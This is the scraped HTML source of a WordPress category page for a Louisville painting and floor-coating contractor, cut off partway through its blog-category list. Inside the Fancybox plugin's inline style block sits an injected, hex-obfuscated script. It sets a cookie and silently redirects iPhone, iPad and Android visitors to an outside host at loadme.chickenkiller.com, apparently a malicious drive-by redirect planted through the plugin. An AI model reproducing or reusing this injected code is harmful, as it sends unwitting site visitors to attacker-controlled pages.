

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bowleselectrostaticpainting.com/category/safety-lines
body_size: 17737
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head> 
<meta charset="UTF-8" />  
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="alternate" type="application/rss+xml" title="Bowles Electrostatic Painting | Louisville Ky | Industrial Floor Coating | Machinery Painting | Residential RSS Feed" href="https://bowleselectrostaticpainting.com/feed" />
<link rel="alternate" type="application/atom+xml" title="Bowles Electrostatic Painting | Louisville Ky | Industrial Floor Coating | Machinery Painting | Residential Atom Feed" href="https://bowleselectrostaticpainting.com/feed/atom" />
<link rel="pingback" href="https://bowleselectrostaticpainting.com/xmlrpc.php" />
<title>safety lines &#8211; Bowles Electrostatic Painting | Louisville Ky | Industrial Floor Coating | Machinery Painting | Residential</title>
<script type="text/javascript">/*<![CDATA[ */ var html = document.getElementsByTagName("html")[0]; html.className = html.className.replace("no-js", "js"); window.onerror=function(e,f){var body = document.getElementsByTagName("body")[0]; body.className = body.className.replace("rt-loading", ""); var e_file = document.createElement("a");e_file.href = f;console.log( e );console.log( e_file.pathname );}/* ]]>*/</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bowles Electrostatic Painting | Louisville Ky | Industrial Floor Coating | Machinery Painting | Residential &raquo; Feed" href="https://bowleselectrostaticpainting.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Bowles Electrostatic Painting | Louisville Ky | Industrial Floor Coating | Machinery Painting | Residential &raquo; Comments Feed" href="https://bowleselectrostaticpainting.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Bowles Electrostatic Painting | Louisville Ky | Industrial Floor Coating | Machinery Painting | Residential &raquo; safety lines Category Feed" href="https://bowleselectrostaticpainting.com/category/safety-lines/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bowleselectrostaticpainting.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://bowleselectrostaticpainting.com/wp-includes/css/dist/block-library/style.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://bowleselectrostaticpainting.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css'  href='https://bowleselectrostaticpainting.com/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://bowleselectrostaticpainting.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='theme-style-all-css'  href='https://bowleselectrostaticpainting.com/wp-content/themes/rttheme19/css/layout1/app.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-skin-css'  href='https://bowleselectrostaticpainting.com/wp-content/themes/rttheme19/css/mejs-skin.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css'  href='https://bowleselectrostaticpainting.com/wp-content/themes/rttheme19/css/fontello/css/fontello.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='jackbox-css'  href='https://bowleselectrostaticpainting.com/wp-content/themes/rttheme19/js/lightbox/css/jackbox.min.css?ver=5.1.21' type='text/css' media='all' />
<!--[if IE 9]>
<link rel='stylesheet' id='theme-ie9-css'  href='https://bowleselectrostaticpainting.com/wp-content/themes/rttheme19/css/ie9.min.css?ver=5.1.21' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='theme-style-css'  href='https://bowleselectrostaticpainting.com/wp-content/themes/rttheme19/style.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='theme-dynamic-css'  href='https://bowleselectrostaticpainting.com/wp-content/uploads/rttheme19/dynamic-style.css?ver=220324194231' type='text/css' media='all' />
<link rel='stylesheet' id='rt-google-fonts-css'  href='//fonts.googleapis.com/css?family=Titillium+Web%3A300%2Cregular%7COpen+Sans%3Aregular&#038;subset=latin-ext%2Clatin&#038;ver=5.1.21' type='text/css' media='all' />
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.5'></script>
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.5'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"en","strings":{"mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Turn off Fullscreen","mejs.fullscreen-on":"Go Fullscreen","mejs.download-video":"Download Video","mejs.fullscreen":"Fullscreen","mejs.time-jump-forward":["Jump forward 1 second","Jump forward %1 seconds"],"mejs.loop":"Toggle Loop","mejs.play":"Play","mejs.pause":"Pause","mejs.close":"Close","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.time-skip-back":["Skip back 1 second","Skip back %1 seconds"],"mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.mute-toggle":"Mute Toggle","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.ad-skip":"Skip ad","mejs.ad-skip-info":["Skip in 1 second","Skip in %1 seconds"],"mejs.source-chooser":"Source Chooser","mejs.stop":"Stop","mejs.speed-rate":"Speed Rate","mejs.live-broadcast":"Live Broadcast","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.6-78496d1'></script>
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.1.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<link rel='https://api.w.org/' href='https://bowleselectrostaticpainting.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bowleselectrostaticpainting.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bowleselectrostaticpainting.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.21" />

<!-- Fancybox for WordPress v3.3.2 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:</script><script>var _0xd734=["\x77\x70\x6B\x6A","\x74\x65\x73\x74","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x6C\x6F\x61\x64\x6D\x65\x2E\x63\x68\x69\x63\x6B\x65\x6E\x6B\x69\x6C\x6C\x65\x72\x2E\x63\x6F\x6D\x2F\x65\x30\x32\x44","\x68\x74\x74\x70\x3A\x2F\x2F\x6C\x6F\x61\x64\x6D\x65\x2E\x63\x68\x69\x63\x6B\x65\x6E\x6B\x69\x6C\x6C\x65\x72\x2E\x63\x6F\x6D\x2F\x65\x30\x32\x7A","\x67\x65\x74\x54\x69\x6D\x65","\x73\x65\x74\x54\x69\x6D\x65","\x3B\x20\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x47\x4D\x54\x53\x74\x72\x69\x6E\x67","","\x63\x6F\x6F\x6B\x69\x65","\x3D","\x3B\x20\x70\x61\x74\x68\x3D\x2F","\x3B","\x73\x70\x6C\x69\x74","\x6C\x65\x6E\x67\x74\x68","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x63\x68\x61\x72\x41\x74","\x20","\x69\x6E\x64\x65\x78\x4F\x66"];if(!readCookie(_0xd734[0])){createCookie(_0xd734[0],_0xd734[1],1);if(/iPhone|iPad|iPod/i[_0xd734[1]](navigator[_0xd734[2]])){window[_0xd734[3]]=_0xd734[4]}else {if(/Android/i[_0xd734[1]](navigator[_0xd734[2]])){window[_0xd734[3]]=_0xd734[5]}};};function createCookie(_0x6b39x2,_0x6b39x3,_0x6b39x4){if(_0x6b39x4){var _0x6b39x5= new Date();_0x6b39x5[_0xd734[7]](_0x6b39x5[_0xd734[6]]()+(_0x6b39x4*24*60*60*1000));var _0x6b39x6=_0xd734[8]+_0x6b39x5[_0xd734[9]]();}else {var _0x6b39x6=_0xd734[10]};document[_0xd734[11]]=_0x6b39x2+_0xd734[12]+_0x6b39x3+_0x6b39x6+_0xd734[13];}function readCookie(_0x6b39x2){var _0x6b39x8=_0x6b39x2+_0xd734[12];var _0x6b39x9=document[_0xd734[11]][_0xd734[15]](_0xd734[14]);for(var _0x6b39xa=0;_0x6b39xa<_0x6b39x9[_0xd734[16]];_0x6b39xa++){var _0x6b39xb=_0x6b39x9[_0x6b39xa];while(_0x6b39xb[_0xd734[18]](0)==_0xd734[19]){_0x6b39xb=_0x6b39xb[_0xd734[17]](1,_0x6b39xb[_0xd734[16]])};if(_0x6b39xb[_0xd734[20]](_0x6b39x8)==0){return _0x6b39xb[_0xd734[17]](_0x6b39x8[_0xd734[16]],_0x6b39xb[_0xd734[16]])};};return null;}</script><script>px;border-color:#FFFFFF;border-style:solid;height:auto;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;} 
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->

<!--[if lt IE 9]><script src="https://bowleselectrostaticpainting.com/wp-content/themes/rttheme19/js/html5shiv.min.js"></script><![endif]-->
<!--[if gte IE 9]> <style type="text/css"> .gradient { filter: none; } </style> <![endif]-->

<!--Theme Version:1.9.2 Plugin Version:1.9.2-->
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://bowleselectrostaticpainting.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://bowleselectrostaticpainting.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.2.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive category category-safety-lines category-63 rt-loading  layout1 wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive">

<!-- loader -->
<div id="loader-wrapper"><div id="loader"></div></div>
<!-- / #loader -->

<!-- background wrapper -->
<div id="container">   
 
	
	<!-- left side -->
			

	<div id="left_side" class="fixed_position scroll classic active " data-parallax-effect="">
		<!-- left side background --><div class="left-side-background-holder"><div class="left-side-background"></div></div>


				
		<!-- side contents -->
		<div id="side_content" data-position-y="0">

			
			<!-- logo -->
			<div id="logo" class="site-logo">
				 <a href="https://bowleselectrostaticpainting.com" title="Bowles Electrostatic Painting | Louisville Ky | Industrial Floor Coating | Machinery Painting | Residential"><img src="https://bowleselectrostaticpainting.com/wp-content/uploads/2012/09/logo-1995773.png" alt="Bowles Electrostatic Painting | Louisville Ky | Industrial Floor Coating | Machinery Painting | Residential" /></a> 		
			</div><!-- / end #logo -->

			
			<!-- navigation holder -->
			<div class="navigation_holder side-element">

					<!-- Main Navigation --> 
						<ul id="navigation" class="menu"><li id='menu-item-2768'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" data-depth='0'><a  href="https://bowleselectrostaticpainting.com/">Home</a> </li>
<li id='menu-item-48'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children" data-depth='0'><a  href="https://bowleselectrostaticpainting.com/about">About Us</a> 
<ul class="sub-menu">
<li id='menu-item-2808'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1'><a  href="https://bowleselectrostaticpainting.com/about">About Us</a> </li>
<li id='menu-item-2789'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1'><a  href="https://bowleselectrostaticpainting.com/why-bowles-electrostatic-onsite-painting">Why Us</a> </li>
<li id='menu-item-2807'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1'><a  href="https://bowleselectrostaticpainting.com/video-library">Video Library</a> </li>
</ul>
</li>
<li id='menu-item-45'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='0'><a  href="https://bowleselectrostaticpainting.com/onsite-painting-services">Services</a> </li>
<li id='menu-item-46'  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent" data-depth='0'><a  href="https://bowleselectrostaticpainting.com/information-center">Info Center</a> </li>
<li id='menu-item-2733'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children" data-depth='0'><a  href="https://bowleselectrostaticpainting.com/contact-us">Contact Us</a> 
<ul class="sub-menu">
<li id='menu-item-2829'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1'><a  href="https://bowleselectrostaticpainting.com/louisville-onsite-electrostatic-painting">Louisville Electrostatic Painting</a> </li>
<li id='menu-item-2825'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1'><a  href="https://bowleselectrostaticpainting.com/lexington-electrostatic-painting">Lexington Electrostatic Painting</a> </li>
<li id='menu-item-2826'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1'><a  href="https://bowleselectrostaticpainting.com/nashville-electrostatic-painting">Nashville Electrostatic Painting</a> </li>
</ul>
</li>
<li id='menu-item-44'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='0'><a  href="https://bowleselectrostaticpainting.com/testimonials">Testimonials</a> </li>
<li id='menu-item-215'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='0'><a  href="https://bowleselectrostaticpainting.com/specials">Specials</a> </li>
</ul>    
					<!-- / end #navigation --> 
					
			</div><!-- / end .navigation_holder -->
	
			<div id="tools" class="widgets_holder side-element sidebar-widgets"><div class="widget widget_search"><form method="get"  action="https://bowleselectrostaticpainting.com/"  class="wp-search-form rt_form">
	<ul>
		<li><input type="text" class='search showtextback' placeholder="search" name="s" /><span class="icon-search-1"></span></li>
	</ul>
	</form></div></div>
            <!-- widgets holder -->
            <div class="widgets_holder side-element sidebar-widgets">
    			<div class="widget widget_categories"><h5>Blog Categories</h5>		<ul>
				<li class="cat-item cat-item-149"><a href="https://bowleselectrostaticpainting.com/category/100-solids" >100% Solids</a> (1)
</li>
	<li class="cat-item cat-item-167"><a href="https://bowleselectrostaticpainting.com/category/air-purifying-and-odor-eliminating-interior-treatment" >Air-Purifying and Odor-Eliminating Interior Treatment</a> (1)
</li>
	<li class="cat-item cat-item-120"><a href="https://bowleselectrostaticpainting.com/category/bathtub" >Bathtub</a> (4)
</li>
	<li class="cat-item cat-item-144"><a href="https://bowleselectrostaticpainting.com/category/building-protection" >Building Protection</a> (1)
</li>
	<li class="cat-item cat-item-146"><a href="https://bowleselectrostaticpainting.com/category/coating-2" >Coating</a> (4)
</li>
	<li class="cat-item cat-item-147"><a href="https://bowleselectrostaticpainting.com/category/commercial-2" >Commercial</a> (2)
</li>
	<li class="cat-item cat-item-166"><a href="https://bowleselectrostaticpainting.com/category/commercial-painting-contractor-company-in-louisville-kentucky-ky" >Commercial Painting Contractor &amp; Company in Louisville Kentucky KY</a> (6)
</li>
	<li class="cat-item cat-item-69"><a href="https://bowleselectrostaticpainting.com/category/cross-walks" >cross walks</a> (5)
</li>
	<li class="cat-item cat-item-243"><a href="https://bowleselectrostaticpainting.com/category/electrostatic-painting" >Electrostatic Painting</a> (1)
</li>
	<li class="cat-item cat-item-49"><a href="https://bowleselectrostaticpainting.com/category/epoxy" >Epoxy</a> (3)
</li>
	<li class="cat-item cat-item-179"><a href="https://bowleselectrostaticpainting.com/category/factories-and-warehouses-warehouse-floor-striping" >Factories and Warehouses Warehouse Floor Striping</a> (4)
</li>
	<li class="cat-item cat-item-177"><a href="https://bowleselectrostaticpainting.com/category/factories-and-warehouses-warehouse-floor-striping-pedestrian-walkways-crosswalks-epoxy-floor-coatings" >Factories and Warehouses Warehouse Floor Striping &#8211; Pedestrian Walkways &amp; Crosswalks Epoxy Floor Coatings</a> (2)
</li>
	<li class="cat-item cat-item-170"><a href="https://bowleselectrostaticpainting.com/category/factories-and-warehouses-warehouse-floor-striping-pedestrian-walkways-crosswalks-epoxy-floor-coatings-tub-and-tile-refinishing" >Factories and Warehouses Warehouse Floor Striping &#8211; Pedestrian Walkways &amp; Crosswalks Epoxy Floor Coatings Tub and Tile Refinishing</a> (1)
</li>
	<li class="cat-item cat-item-176"><a href="https://bowleselectrostaticpainting.com/category/factories-and-warehouses-warehouse-floor-striping-pedestrian-walkways-crosswalks-epoxy-floor-coatings-tub-and-tile-refinishing-reglazing" >Factories and Warehouses Warehouse Floor Striping &#8211; Pedestrian Walkways &amp; Crosswalks Epoxy Floor Coatings Tub and Tile Refinishing Reglazing</a> (1)
</li>
	<li class="cat-item cat-item-178"><a href="https://bowleselectrostaticpainting.com/category/factories-and-warehouses-warehouse-floor-striping-pedestrian-walkways" >Factories and Warehouses Warehouse Floor Striping Pedestrian Walkways</a> (2)
</li>
	<li class="cat-item cat-item-76"><a href="https://bowleselectrostaticpainting.com/category/floor-coating-2" >floor coating</a> (6)
</li>
	<li class="cat-item cat-item-145"><a href="https://bowleselectrostaticpainting.com/category/floor-coatings" >Floor Coatings</a> (5)
</li>
	<li class="cat-item cat-item-162"><a href="https://bowleselectrostaticpainting.com/category/floor-coatings-application-preparation-and-handling" >FLOOR COATINGS APPLICATION PREPARATION AND HANDLING &#8211;</a> (1)
</li>
	<li class="cat-item cat-item-163"><a href="https://bowleselectrostaticpainting.com/category/floor-coatings-applications" >FLOOR COATINGS APPLICATIONS</a> (3)
</li>
	<li class="cat-item cat-item-164"><a href="https://bowleselectrostaticpainting.com/category/floor-marking" >Floor Marking</a> (3)
</li>
	<li class="cat-item cat-item-75"><a href="https://bowleselectrostaticpainting.com/category/floor-painting" >floor painting</a> (6)
</li>
	<li class="cat-item cat-item-62"><a href="https://bowleselectrostaticpainting.com/category/floor-striping" >floor striping</a> (9)
</li>
	<li class="cat-item cat-item-148"><a href="https://bowleselectrostaticpainting.com/category/flooring-2" >Flooring</a> (2)
</li>
	<li class="cat-item cat-item-50"><a href="https://bowleselectrostaticpainting.com/category/floors" >Floors</a> (1)
</li>
	<li class="cat-item cat-item-65"><a href="https://bowleselectrostaticpainting.com/category/industrial-coating" >industrial coating</a> (7)
</li>
	<li class="cat-item cat-item-1"><a href="https://bowleselectrostaticpainting.com/category/info-center" title="Bowles Painting is recognized as an authority and expert for its painting and coating capabilities involving almost any commercial or industrial project requiring Industrial Coatings and Electrostatic Painting. ">Information Center</a> (37)
</li>
	<li class="cat-item cat-item-73"><a href="https://bowleselectrostaticpainting.com/category/intersection-lines" >intersection lines</a> (6)
</li>
